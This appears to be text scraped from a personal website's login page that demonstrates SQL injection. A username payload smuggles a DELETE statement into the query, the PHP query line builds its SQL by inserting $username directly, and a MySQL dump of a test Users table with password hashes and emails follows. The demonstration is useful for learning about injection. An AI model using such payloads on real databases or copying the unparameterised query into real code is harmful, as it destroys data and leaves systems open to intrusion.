 Log In
Enter Your Username
whatever'=username; DELETE FROM Users WHERE id = 2; SELECT password FROM Users WHERE 'hi
Enter Your Password
••••••
Remember Me
Submit
$statement = $dbh->query("SELECT password FROM Users WHERE '$username'=username");
mysql> select * from Users;
+----------+------------------------------------------------------------------+---------------------+----+
| username | password | email | id |
+----------+------------------------------------------------------------------+---------------------+----+
| tester1 | 7abcddbb2c74e4c0789c2c0aa6abcf5172e82e9f4916bc6409fc3989ed673e08 | tester1@localhost | 2 |
| tester123 | 854ddc006369eb7bac38bb6690e7f9b05d0d68659be1f96564df407d653e0df2 | tester123@gmail.com | 5 |
+----------+------------------------------------------------------------------+---------------------+----+
2 rows in set (0.00 sec)
mysql>
Index
Search
Home
Programs
About Me
Games
Account
Login
Signup
Logout